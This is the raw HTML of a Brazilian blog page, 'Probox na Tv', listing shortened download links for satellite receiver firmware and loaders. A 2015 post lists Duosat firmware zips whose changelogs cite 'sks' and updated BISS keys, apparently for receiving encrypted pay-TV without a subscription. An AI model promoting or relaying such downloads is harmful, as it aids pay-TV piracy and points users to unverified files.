<embed wmode="transparent" src="//www.xatech.com/web_gear/chat/chat.swf" quality="high" width="930" height="430" name="chat" flashvars="id=217857073&amp;rl=Brazilian" align="middle" allowscriptaccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://xat.com/update_flash.php"><br /><small><a target="_BLANK" href="http://xat.com/web_gear/?cb">Get your own Chat Box!</a> <a target="_BLANK" href="http://xat.com/web_gear/chat/go_large.php?id=217857073">Go Large!</a></small><br />


<!-- final do codigo do chat --></embed>


<!-- inicio do codigo da radio -->

<iframe class="radio-iframe" src="https://d6ojw9st89o3o.cloudfront.net/BRGallery/index.php/player/view/aco;210;76;c2Vydmlkb3IzNy5icmxvZ2ljLmNvbS9hcHAucGxheWVyLnBocD9hZGRyZXNzPXNlcnZpZG9yMzcuYnJsb2dpYy5jb20mcG9ydD04MDAy;true" border="0" scrolling="no" frameborder="0" allowtransparency="true" style="background-color: none; margin-top:5px; left: 50%; margin-left: -100px; position: absolute; width: 200px;" width="210" height="76"></iframe>
	
	<script type="text/javascript">
	    jwplayer("player").setup({
	   	sources: [{
	            file: "rtmp://wz4.dnip.com.br:1935/radiocaphd/radiocaphd.stream"
	        },{
	            file: "http://wz4.dnip.com.br/radiocaphd/radiocaphd.stream/playlist.m3u8"
	        }],
	        rtmp: {
	        bufferlength: 5    },
		height: 30,
	    width: 250,
		autostart: 'true'
		 });
	</script>

          
<!-- final do codigo da radio -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<!-- incio do codigo do Banner GAFASHOP -->

<tr> <td bgcolor="#FFFFFF">
		<p align="center" style="margin-top: 0; margin-bottom: 0">

<a href="http://www.gafashop.com.br/" target="_blank">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLJkocyoQUmBJSTOWUceww9Y6twNDBWCqkRz_nP5RBfYCxsIx5Ab58yZ_1TTnW_eyVhFfXtDLL7bQmk9ZL0keZYat9LjOXrgZ5J5f6xCnaepEEWPEmAH1cPh0HhhmAeNJ1LPTNjE57u1Yq/s1600/15007653_1310124685685642_332900264_o.jpg" border="0" width="930" height="169" /></a></p></td>
	</tr>
	<!-- Fim do codigo do Banner GAFASHOP -->


<!-- incio do codigo do banner tocomsat mania -->

<tr> <td bgcolor="#FFFFFF">
		<p align="center" style="margin-top: 0; margin-bottom: 0">

<a href="http://tocomsatmania.blogspot.com.br//" target="_blank">
<img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZyOwq1ZnjRfFwEMhgaby8uQfNuAXpKiaEF8l8eB9rJ7si56fwFywCJsPb2DB_d5YhC3nACJsSI460KgdcuzGRpVqdK0eIh0GVTTzb3LaDRSWxsSC0C353pIUXTqKtjaPN7z4tld8nK6uc/s1600/SNMcFDA.gif" height="169" width="930" /></a></p></td>
	</tr>

<!-- final do codigo do banner tocomsat mania -->

	
<!-- incio do codigo do Banner Assinatura -->

<tr> <td bgcolor="#FFFFFF">
		<p align="center" style="margin-top: 0; margin-bottom: 0">

<a href="https://api.whatsapp.com/send?1=pt_BR&phone=5554999996444" target="_blank">
<img border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTxF5br8GM8FgsZxCDmfeZqedQTu52vaYgUB_VsYIMhHIgn6QYA-xhUukRG6wYKpRbAhSouNVSxNyEOF5RhxME7w=s0-d" height="169" width="930"></a></p></td>
	</tr>
	
<!-- final do codigo do Banner Assinatura -->

<!-- incio do codigo do Banner Rádio Pobox na Tv -->

<tr> <td bgcolor="#FFFFFF">
		<p align="center" style="margin-top: 0; margin-bottom: 0">

<a href="http://hyades.shoutca.st:8113/index.html//" target="_blank">
<img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5e75xJn5BS3HjvLdi1gS-2dDujJbSYzXEtvzzPDOtMRc2_OV1RH078eVDR9NWhEgngqP0-2zm29IqApICmokKe9mkTVT3KcKYhWl38nY542cqryiRFPYfLtlF17koAKGBf06TUFQg5xPO/s1600/Radio+proboxnatv.png" height="169" width="930" /></a></p></td>
	</tr>


<!-- final do codigo do Banner Rádio Pobox na Tv -->

	
<!-- incio do codigo do Banner GAFASHOP -->

<tr> <td bgcolor="#FFFFFF">
		<p align="center" style="margin-top: 0; margin-bottom: 0">

<a href="http://www.gafashop.com.br/" target="_blank">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitcjvfXWv-7Fw9xkbQONny5iEygyY87sFcmYVR1IlmG2MXVWeknd2lsnFIhgTyQpGzpebG0kmvIEbpsn_MDQX-Msccp4aKW_xArEaoMwe-iHtQEpOUPXqHlShPq1KGlp9C2rHoAGdDkQa3/s1600/15033855_1310124052352372_1781895000_o.jpg" border="0" width="930" height="169" /></a></p></td>
	</tr>
	<!-- Fim do codigo do Banner GAFASHOP -->


<!-- incio do codigo do banner duosat mania -->

<tr> <td bgcolor="#FFFFFF">
		<p align="center" style="margin-top: 0; margin-bottom: 0">

<a href="http://duosatmania.blogspot.com.br//" target="_blank">
<img border="0" src="https://i.imgur.com/71MO7ED.gif" height="169" width="930" /></a></p></td>
	</tr>

<!-- final do codigo do banner duosat mania -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- incio do codigo do banner google -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Probox largo -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3542193011205485"
     data-ad-slot="3497304937"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>


<!-- final do codigo do banner google -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lsidebar-wrapper'>
<div class='sidebar section' id='sidebarleft'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script id="_wauozm">var _wau = _wau || [];
_wau.push(["tab", "hpoipgbeacbc", "ozm", "left-middle"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="http://widgets.amung.us/tab.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>
Atualizações Probox
</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://adf.ly/pLsXG'>
02 - Atualizações Probox 130
</a>
</li>
<li>
<a href='http://adf.ly/pLsb0'>
03 - Atualizações Probox 140
</a>
</li>
<li>
<a href='http://adf.ly/pLsHZ'>
04 - Atualizações Probox 180
</a>
</li>
<li>
<a href='http://adf.ly/pLscL'>
05 - Atualização Probox 180 U-Tube
</a>
</li>
<li>
<a href='http://adf.ly/pLtLJ'>
06- Atualização ProTv 180 HD Uno
</a>
</li>
<li>
<a href='http://adf.ly/1BpNsJ'>
07 - Atualização 180 Platinum 
</a>
</li>
<li>
<a href='http://proboxtelevision.com/HD/hd_004.htm'>
08 - Atualizações Probox 190
</a>
</li>
<li>
<a href='http://adf.ly/pLtOd'>
09 - AtualizaçõesProbox 530
</a>
</li>
<li>
<a href='http://adf.ly/pLtWn'>
10 - Atualizações Probox 540
</a>
</li>
<li>
<a href='http://adf.ly/pLtYv'>
11 - Atualizações Probox 580
</a>
</li>
<li>
<a href='http://adf.ly/pLtbe'>
12 - Atualizações Probox 630
</a>
</li>
<li>
<a href='http://adf.ly/pLtce'>
13 - Atualizações Probox 830
</a>
</li>
<li>
<a href='http://adf.ly/pLtf8'>
14 - Atualizações Probox 930
</a>
</li>
<li>
<a href='http://adf.ly/pLtgY'>
15 - Atualizações Probox 980
</a>
</li>
<li>
<a href='http://sdrv.ms/18NXMYe'>
16 - Atualizações Probox 990
</a>
</li>
<li>
<a href='http://adf.ly/pLthg'>
17 - Atualizações Dongle Probox IKS
</a>
</li>
<li>
<a href='http://adf.ly/pLtk2'>
18 - Atualizações Pro One I
</a>
</li>
<li>
<a href='http://adf.ly/pLtlD'>
19 - Atualizações Probox Pro One II
</a>
</li>
<li>
<a href='http://adf.ly/pLtm5'>
20- Atualizações Probox Pro Net N90
</a>
</li>
<li>
<a href='http://adf.ly/pLtoE'>
20 - Atualizações Probox Pro Net N90 Lite
</a>
</li>
<li>
<a href='http://adf.ly/pLtp8'>
21 - Loader Probox 130 140
</a>
</li>
<li>
<a href='http://adf.ly/pLtr3'>
22 - Loader Probox 180
</a>
</li>
<li>
<a href='http://adf.ly/pLtsB'>
23 - Loader Probox 180 Pro Net N90
</a>
</li>
<li>
<a href='http://adf.ly/pLttP'>
24- Loader Probox 530 630 580
</a>
</li>
<li>
<a href='http://adf.ly/pLtuo'>
25 - Loader Alternativo 1 Probox 530 630 830
</a>
</li>
<li>
<a href='http://adf.ly/pLtvf'>
26 - Loader Alternativo 2 Probox 530 630 830
</a>
</li>
<li>
<a href='http://adf.ly/pLtwf'>
27 - Loader Probox 930
</a>
</li>
<li>
<a href='http://adf.ly/pLtyP'>
28 - Loader Probox 540 830 980 990
</a>
</li>
<li>
<a href='http://adf.ly/pLtzW'>
29 - Loader Probox Pro One I
</a>
</li>
<li>
<a href='http://adf.ly/pLu0K'>
30 - Loader Probox Pro One II
</a>
</li>
<li>
<a href='http://adf.ly/pLu36'>
31 - Atualizações Antigas Probox
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>
Atualizações Duosat
</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://adf.ly/pLvMH'>
099- Arquivo Canais e Rádios IPTV Duosat Prodigy
</a>
</li>
<li>
<a href='http://adf.ly/pLvNI'>
100 - Atualizações Duosat One Nano SD
</a>
</li>
<li>
<a href='http://adf.ly/pLvPL'>
101 - Atualizações Duosat Troy HD
</a>
</li>
<li>
<a href='http://adf.ly/pLvQA'>
102 - Atualizações Blade HD
</a>
</li>
<li>
<a href='http://adf.ly/pLvQr'>
103 - Atualizações Blade Nano HD
</a>
</li>
<li>
<a href='http://adf.ly/pSPsi'>
104- Atualizações Duosat Blade HD Micro
</a>
</li>
<li>
<a href='http://adf.ly/pLwP6'>
105 - Atualizações Blade HD Black Series
</a>
</li>
<li>
<a href='http://adf.ly/pLvKF'>
106 - Atualizações Duosat Prodigy MM HD
</a>
</li>
<li>
<a href='http://adf.ly/pLvSh'>
107 - Atualizações Duosat Prodigy Nano HD
</a>
</li>
<li>
<a href='http://adf.ly/pLwKX'>
108 - Atualizações Duosat Twist 
</a>
</li>
<li>
<a href='http://adf.ly/pSOMg'>
109 - Atualizações Duosat Spider HD
</a>
</li>
<li>
<a href='http://1drv.ms/1MoxXS9'>
110 - Atualizações Duosat Spider Nano
</a>
</li>
<li>
<a href='http://1drv.ms/1yReVdY'>
111 - Atualizações Blade HD Dual Core
</a>
</li>
<li>
<a href='http://1drv.ms/1wTssC1'>
112 - Atualizações Duosat Trend Maxx
</a>
</li>
<li>
<a href='http://adf.ly/pLvTi'>
113 - Loader Duosat (Todos os modelos Duosat)
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>
Atualizações Freesky
</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://adf.ly/pLvW8'>
150 - Atualizações Freesky  Voyager GPRS
</a>
</li>
<li>
<a href='http://adf.ly/pLvXF'>
151 - Atualizações Freesky The Rock HD
</a>
</li>
<li>
<a href='http://adf.ly/pLvYL'>
152 - Loader Freesky Voyager GPRS
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>
Atualiz. Premiumbox
</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://adf.ly/1QIP9T'>
170 - Atualizações Premiumbox
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>
Atualizações Sonic
</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://adf.ly/pLvbS'>
180 - Atualizações UNO
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList6'>
<h2>
Atualiz. Tocomsat
</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://adf.ly/pLvHd'>
190 - Atualiz. Tocomsat
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList7'>
<h2>Atual. EvolutionBox</h2>
<div class='widget-content'>
<ul>
<li><a href='http://adf.ly/u5hNH'>200 - Atualização Dongle EV-M10</a></li>
<li><a href='http://adf.ly/u5hZO'>201 - Loader Dongle EV-M10</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList8'>
<h2>Atualiz. GlobalSat</h2>
<div class='widget-content'>
<ul>
<li><a href='http://adf.ly/14dBTt'>220 - Atualizações GlobalSat</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>
Regras do Chat
</h2>
<div class='widget-content'>
<p style="font-family: 'times new roman'; font-size: medium; margin: 0px; text-align: -webkit-auto;">1. Não serão permitidos quaisquer tipo de mensagens comerciais que não estejam vinculados ao Blog Probox na Tv.</p><p style="font-family: 'times new roman'; font-size: medium; margin: 0px; text-align: -webkit-auto;"><br /></p><p style="font-family: 'times new roman'; font-size: medium; margin: 0px; text-align: -webkit-auto;">2. Quem enviar SPAM será impedido de permanecer no Blog Probox na Tv, e terá o seu endereço de IP bloqueado na mesma hora.</p><p style="font-family: 'times new roman'; font-size: medium; margin: 0px; text-align: -webkit-auto;"><br /></p><p style="font-family: 'times new roman'; font-size: medium; margin: 0px; text-align: -webkit-auto;">3. Não será permitido usar linguagem ofensiva, grosseira ou racista nem publicar material calunioso, abusivo ou que invada a privacidade de alguém.</p><p style="font-family: 'times new roman'; font-size: medium; margin: 0px; text-align: -webkit-auto;"><br /></p><p style="font-family: 'times new roman'; font-size: medium; margin: 0px; text-align: -webkit-auto;">4. Não será permitido FLOOD (Envio de mensagens repetidamente).</p><p style="font-family: 'times new roman'; font-size: medium; margin: 0px; text-align: -webkit-auto;"><br /></p><p style="font-family: 'times new roman'; font-size: medium; margin: 0px; text-align: -webkit-auto;">5. O uso de CAPS LOCK  não será permitido, para maior organização por tratarmos dos mais diferentes públicos.</p><p style="font-family: 'times new roman'; font-size: medium; margin: 0px; text-align: -webkit-auto;"><br /></p><p style="font-family: 'times new roman'; font-size: medium; margin: 0px; text-align: -webkit-auto;">6. Os moderadores e administradores serão escolhidos por seleção, para isso temos uma equipe de prontidão que avalia e seleciona os participantes mais freqüentes e posteriormente são apontados em reuniões, portanto não será necessário pedido no próprio Chat. Basta continuar participando!</p><p style="font-family: 'times new roman'; font-size: medium; margin: 0px; text-align: -webkit-auto;"><br /></p><p style="font-family: 'times new roman'; font-size: medium; margin: 0px; text-align: -webkit-auto;">7. É Proibido o uso de Superkick no Chat do Blog Probox na Tv, caso contrário, pode ser resolvido com Kick ou ban de 6 Horas</p><p style="font-family: 'times new roman'; font-size: medium; margin: 0px; text-align: -webkit-auto;"><br /></p><p style="font-family: 'times new roman'; font-size: medium; margin: 0px; text-align: -webkit-auto;">8. Proibido o uso de GIFTS (Ex: Aviãozinhos, Hipopótamos, etc&#8230;) no CHAT do Blog Probox na Tv, caso contrário, pelos MODERADORES Ban de 6 Horas e por Owners Ban de 24 Horas!</p><p style="font-family: 'times new roman'; font-size: medium; margin: 0px; text-align: -webkit-auto;"><br /></p><p style="font-family: 'times new roman'; font-size: medium; margin: 0px; text-align: -webkit-auto;">9. Para receber ajuda no CHAT acrescente após seu nome qual aparelho, qual sistema  e qual satélite usa. Ex.: Fulano Probox 530 IKS C2.</p><p style="font-family: 'times new roman'; font-size: medium; margin: 0px; text-align: -webkit-auto;">........................................</p><p style="font-family: 'times new roman'; font-size: medium; margin: 0px; text-align: -webkit-auto;"><br /></p><p style="font-family: 'times new roman'; font-size: medium; margin: 0px; text-align: -webkit-auto;">Nós do Blog Probox na Tv esperamos que este seja um espaço de diversão, atendimento e entretenimento á você que constitui nossa família! É preciso ressaltar que as regras aqui mencionadas são aplicadas para maior conforto e qualidade de atendimento dos mais variados públicos presentes em nossa rede! Porque nossa qualidade se reflete na opinião dos nossos membros!</p><p style="font-family: 'times new roman'; font-size: medium; margin: 0px; text-align: -webkit-auto;"><br /></p><p style="font-family: 'times new roman'; font-size: medium; margin: 0px; text-align: -webkit-auto;">A Equipe do Blog Probox na Tv agradece a preferência! Para maiores informações ou contestações aceitamos sua opinião pelo e-mail: proboxnatv@gmail.com</p><br class="Apple-interchange-newline" />
</div>
<div class='clear'></div>
</div></div>
<p></p>
</div>
<div id='main-wrapper'>
<!-- Featured Content Slider Started -->
<div class='fp-slider clearfix'>
<div class='fp-slides-container clearfix'>
<div class='fp-slides'>
<!-- Slide 1 Code Start -->
<div class='fp-slides-items'>
<div class='fp-thumbnail'>
<a href='#'>
<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMnnO_xAsHUFcreQtqoOJR5jNGUw97cR-AKzHGCW7cPOEbhG9SgG3OytX5efplyxQ4IZfMY5FDXQeMBbypwZSRkwec21ltZuR6yJMnE8VlzkPhFcKTWClFPyXdocae-tayhlnU0fjDaxg8/s1600/Anuncie-Aqui.jpg'/>
</a>
</div>
<div class='fp-content-wrap'>
<div class='fp-content'>
<h3 class='fp-title'>
<a href='#'>
                                  PROBOX NA TV - TODAS ATUALIZAÇÕES DISPONÍVEIS 
                                </a>
</h3>
<p>
                                SEJA NOSSO PARCEIRO!!!! ANUNCIE AQUI!!!!! 
                              </p>
</div>
<div class='fp-prev-next-wrap clearfix'>
<a class='fp-next' href='#fp-next'></a>
<a class='fp-prev' href='#fp-prev'></a>
</div>
</div>
</div>
<!-- Slide 1 Code End -->
<!-- Slide 2 Code Start -->
<div class='fp-slides-items'>
<div class='fp-thumbnail'>
<a href='#'>
<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5e75xJn5BS3HjvLdi1gS-2dDujJbSYzXEtvzzPDOtMRc2_OV1RH078eVDR9NWhEgngqP0-2zm29IqApICmokKe9mkTVT3KcKYhWl38nY542cqryiRFPYfLtlF17koAKGBf06TUFQg5xPO/s1600/Radio+proboxnatv.png'/>
</a>
</div>
<div class='fp-content-wrap'>
<div class='fp-content'>
<h3 class='fp-title'>
<a href='#'>
                                  RÁDIO PROBOX NA TV
                                </a>
</h3>
<p>
                                Rádio Probox na Tv 24 horas On Line com você!!!!! 
                                www.radioproboxnatv.blogspot.com.br/
                              </p>
</div>
<div class='fp-prev-next-wrap clearfix'>
<a class='fp-next' href='#fp-next'></a>
<a class='fp-prev' href='#fp-prev'></a>
</div>
</div>
</div>
<!-- Slide 2 Code End -->
<!-- Slide 3 Code Start -->
<div class='fp-slides-items'>
<div class='fp-thumbnail'>
<a href='#'>
<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5e75xJn5BS3HjvLdi1gS-2dDujJbSYzXEtvzzPDOtMRc2_OV1RH078eVDR9NWhEgngqP0-2zm29IqApICmokKe9mkTVT3KcKYhWl38nY542cqryiRFPYfLtlF17koAKGBf06TUFQg5xPO/s1600/Radio+proboxnatv.png'/>
</a>
</div>
<div class='fp-content-wrap'>
<div class='fp-content'>
<h3 class='fp-title'>
<a href='#'>
                                  RÁDIO PROBOX NA TV
                                </a>
</h3>
<p>
                                Rádio Probox na Tv 24 horas On Line com você!!!!! 
                                www.radioproboxnatv.blogspot.com.br/
                              </p>
</div>
<div class='fp-prev-next-wrap clearfix'>
<a class='fp-next' href='#fp-next'></a>
<a class='fp-prev' href='#fp-prev'></a>
</div>
</div>
</div>
<!-- Slide 3 Code End -->
<!-- Slide 4 Code Start -->
<div class='fp-slides-items'>
<div class='fp-thumbnail'>
<a href='#'>
<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMnnO_xAsHUFcreQtqoOJR5jNGUw97cR-AKzHGCW7cPOEbhG9SgG3OytX5efplyxQ4IZfMY5FDXQeMBbypwZSRkwec21ltZuR6yJMnE8VlzkPhFcKTWClFPyXdocae-tayhlnU0fjDaxg8/s1600/Anuncie-Aqui.jpg'/>
</a>
</div>
<div class='fp-content-wrap'>
<div class='fp-content'>
<h3 class='fp-title'>
<a href='#'>
                                  PROBOX NATV - TODAS ATUALIZAÇÕES DISPONÍVEIS
                                </a>
</h3>
<p>
                                SEJA NOSSO PARCEIRO!!!!! ANUNCIE AQUI!!!!!!!!!!!   
                              </p>
</div>
<div class='fp-prev-next-wrap clearfix'>
<a class='fp-next' href='#fp-next'></a>
<a class='fp-prev' href='#fp-prev'></a>
</div>
</div>
</div>
<!-- Slide 4 Code End -->
<!-- Slide 5 Code Start -->
<div class='fp-slides-items'>
<div class='fp-thumbnail'>
<a href='#'>
<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMnnO_xAsHUFcreQtqoOJR5jNGUw97cR-AKzHGCW7cPOEbhG9SgG3OytX5efplyxQ4IZfMY5FDXQeMBbypwZSRkwec21ltZuR6yJMnE8VlzkPhFcKTWClFPyXdocae-tayhlnU0fjDaxg8/s1600/Anuncie-Aqui.jpg'/>
</a>
</div>
<div class='fp-content-wrap'>
<div class='fp-content'>
<h3 class='fp-title'>
<a href='#'>
                                  PROBOX NATV - TODAS ATUALIZAÇÕES DISPONÍVEIS
                                </a>
</h3>
<p>
                                SEJA NOSSO PARCEIRO!!!!! ANUNCIE AQUI!!!!!!!!!!!   
                              </p>
</div>
<div class='fp-prev-next-wrap clearfix'>
<a class='fp-next' href='#fp-next'></a>
<a class='fp-prev' href='#fp-prev'></a>
</div>
</div>
</div>
<!-- Slide 5 Code End -->
<!-- Slide 6 Code Start -->
<div class='fp-slides-items'>
<div class='fp-thumbnail'>
<a href='#'>
<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5e75xJn5BS3HjvLdi1gS-2dDujJbSYzXEtvzzPDOtMRc2_OV1RH078eVDR9NWhEgngqP0-2zm29IqApICmokKe9mkTVT3KcKYhWl38nY542cqryiRFPYfLtlF17koAKGBf06TUFQg5xPO/s1600/Radio+proboxnatv.png'/>
</a>
</div>
<div class='fp-content-wrap'>
<div class='fp-content'>
<h3 class='fp-title'>
<a href='#'>
                                  RÁDIO PROBOX NA TV
                                </a>
</h3>
<p>
                                Rádio Probox na Tv 24 horas On Line com você!!!!! 
                                www.radioproboxnatv.blogspot.com.br/
                              </p>
</div>
<div class='fp-prev-next-wrap clearfix'>
<a class='fp-next' href='#fp-next'></a>
<a class='fp-prev' href='#fp-prev'></a>
</div>
</div>
</div>
<!-- Slide 6 Code End -->
<!-- Slide 7 Code Start -->
<div class='fp-slides-items'>
<div class='fp-thumbnail'>
<a href='#'>
<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5e75xJn5BS3HjvLdi1gS-2dDujJbSYzXEtvzzPDOtMRc2_OV1RH078eVDR9NWhEgngqP0-2zm29IqApICmokKe9mkTVT3KcKYhWl38nY542cqryiRFPYfLtlF17koAKGBf06TUFQg5xPO/s1600/Radio+proboxnatv.png'/>
</a>
</div>
<div class='fp-content-wrap'>
<div class='fp-content'>
<h3 class='fp-title'>
<a href='#'>
                                  RÁDIO PROBOX NA TV
                                </a>
</h3>
<p>
                                Rádio Probox na Tv 24 horas On Line com você!!!!! 
                                www.radioproboxnatv.blogspot.com.br/
                              </p>
</div>
<div class='fp-prev-next-wrap clearfix'>
<a class='fp-next' href='#fp-next'></a>
<a class='fp-prev' href='#fp-prev'></a>
</div>
</div>
</div>
<!-- Slide 7 Code End -->
<!-- Slide 8 Code Start -->
<div class='fp-slides-items'>
<div class='fp-thumbnail'>
<a href='#'>
<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMnnO_xAsHUFcreQtqoOJR5jNGUw97cR-AKzHGCW7cPOEbhG9SgG3OytX5efplyxQ4IZfMY5FDXQeMBbypwZSRkwec21ltZuR6yJMnE8VlzkPhFcKTWClFPyXdocae-tayhlnU0fjDaxg8/s1600/Anuncie-Aqui.jpg'/>
</a>
</div>
<div class='fp-content-wrap'>
<div class='fp-content'>
<h3 class='fp-title'>
<a href='#'>
                                  PROBOX NA TV - TODAS ATUALIZAÇÕES DISPONÍVEIS
                                </a>
</h3>
<p>
                                SEJA NOSSO PARCEIRO!!!!! ANUNCIE AQUI!!!!!!!!!!!   
                              </p>
</div>
<div class='fp-prev-next-wrap clearfix'>
<a class='fp-next' href='#fp-next'></a>
<a class='fp-prev' href='#fp-prev'></a>
</div>
</div>
</div>
<!-- Slide 8 Code End -->
</div>
<div class='fp-nav'>
<span class='fp-pager'></span>
</div>
</div>
</div>
<div style='clear:both;'></div>
<!-- Featured Content Slider End -->
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                            <div class="date-outer">
                          
<h2 class='date-header'>
<span>
quarta-feira, 30 de setembro de 2015
</span>
</h2>

                            <div class="date-posts">
                          
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='6880164085443445216'></a>
<h3 class='post-title entry-title'>
<a href='https://proboxnatv.blogspot.com/2015/09/amigos-temos-nova-att-bladehdv365.html'>
Novas Atualizações Duosat 30.09.2015
</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_date'>
17:15
</span>
                            &nbsp;
                            <span class='meta_categories'>
</span>
                            &nbsp;
                            <span class='meta_comments'>
<a href='https://proboxnatv.blogspot.com/2015/09/amigos-temos-nova-att-bladehdv365.html#comment-form' onclick=''>

                                    Sem comentários
                                  
</a>
</span>
</div>
<div class='post-body entry-content'>
<div id='summary6880164085443445216'>
<img border="0" height="254" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRJEo2vS9sjOk-9FrAJBQ5_a92de2gOSlDMTnI8sSKVHXtzlXrPk3T_ArOXAEljdJ7smWSMxLdThgdr4t-aYcLgsX8ljiGEbuMcGkAJRxQ0ZVOgnMlXhDhUhI3qqoE0I086INrmIsCs6nC/s320/Screenshot_29.png" style="color: #0000ee; text-align: center;" width="320" /><span style="background-color: #e7eaef; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12.48px; line-height: 17.472px;"><br /></span>
<span style="background-color: #e7eaef; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12.48px; line-height: 17.472px;"><br /></span>
<span style="background-color: #e7eaef; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12.48px; line-height: 17.472px;"><br /></span><br />
<br />
Amigos, temos nova att:<br />
<br />
<br />
<a href="http://www.mediafire.com/download/7jn5adkcn95dmi7/BladeHD_V365.zip">BladeHD_V365.zip</a><br />
<br />
changelog:<br />
<br />
- melhora no sks 22w;<br />
<br />
- adicionadas tps 70w banda C<br />
<br />
- adicionadas tps 75w banda C<br />
<br />
- atualizadas chaves biss banda C<br />
<br />
- reorganizada lista de s.a.t.é.l.i.t.es<br />
<br />
importante:<br />
<br />
necessário ajuste de fábrica para as modificações serem aplicadas no firmware, referente às tps, lista de s.a.t.é.l.i.t.es, chaves biss, etc<br />
<br />
<br />
<a href="http://www.mediafire.com/download/nubybz4kjqku5pb/BLACK_SERIES_V1.55.zip">BLACK_SERIES_V1.55.zip</a><br />
<br />
<a href="http://www.mediafire.com/download/4v435g4fdo03n7v/BLADE_HD_MICRO_V5.03.zip">BLADE_HD_MICRO_V5.03.zip</a><br />
<br />
<a href="http://www.mediafire.com/download/b4lm2gheev6pvbc/BLADE_HD_NANO_V5.03.zip">BLADE_HD_NANO_V5.03.zip</a><br />
<br />
<a href="http://www.mediafire.com/download/2c3782pbuylxh3y/TROY_V1.84.zip">TROY_V1.84.zip</a><br />
<br />
<br />
changelog:<br />
<br />
- melhora no sks 22w;<br />
<br />
- adicionadas tps 70w banda C<br />
<br />
- adicionadas tps 75w banda C<br />
<br />
- atualizadas chaves biss banda C<br />
<br />
- reorganizada lista de s.a.t.é.l.i.t.es<br />
<br />
importante:<br />
<br />
necessário ajuste de fábrica para as modificações serem aplicadas no firmware, referente às tps, lista de s.a.t.é.l.i.t.es, chaves biss, etc<br />
<br />
<a href="http://www.mediafire.com/download/5t8zc362jgm063a/Blade_HD_DualCore_V146.zip">Blade_HD_DualCore_V146.zip</a><br />
<br />
<a href="http://www.mediafire.com/download/kawz70hs2ifpy7i/TrendHD_V146.zip">TrendHD_V146.zip</a><br />
<br />
<a href="http://www.mediafire.com/download/ptzwwf20dtnpk9v/TrendMaxx_V146.zip">TrendMaxx_V146.zip</a><br />
<br />
<a href="http://www.mediafire.com/download/gpq8coyto8hlw2e/TroyG_V146.zip">TroyG_V146.zip</a><br />
<br />
changelog:<br />
<br />
- melhora no sks 22w;<br />
<br />
- adicionadas tps 70w banda C<br />
<br />
- adicionadas tps 75w banda C<br />
<br />
- atualizadas chaves biss banda C<br />
<br />
- reorganizada lista de s.a.t.é.l.i.t.es<br />
<br />
- melhorada conectividade vod<br />
<br />
- easy install simplificado. irá aparecer nesta opção somente 70W c2/4, AMZ br, AMZ sp e AMZ ku. removido do easy install sats banda C. instalação para outros sats podem ser feitas na configuração normal, modificação feita para simplificar a vida de usuários comuns<br />
<br />
importante:<br />
necessário ajuste de fábrica para as modificações serem aplicadas no firmware, referente às tps, lista de s.a.t.é.l.i.t.es, chaves biss, etc<br />
<br />
<a href="http://www.mediafire.com/download/ot0q7besttwec7s/Prodigy_HD_v9_2.zip">Prodigy_HD_v9_2.zip</a><br />
<br />
